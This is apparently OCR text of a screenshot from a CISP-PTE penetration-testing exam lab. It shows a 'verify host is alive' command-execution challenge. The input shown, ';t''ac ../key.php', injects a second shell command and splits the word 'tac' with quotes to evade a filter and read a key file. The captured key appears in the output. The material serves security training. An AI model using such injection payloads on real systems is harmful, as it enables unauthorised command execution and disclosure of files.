 CISP-PTE 认证考试
不安全
11.1.10.15:34014/vulnerabilities/fu1.php
8
Home
突破它拿KEY
基础题目之命令执行
描述
请开始答题
验证主机是否存活
;t''ac ../key.php
提交
?> //key4:aerr432p
Copyright © 360 CISP-PTE
CH
14:52
2024/3/14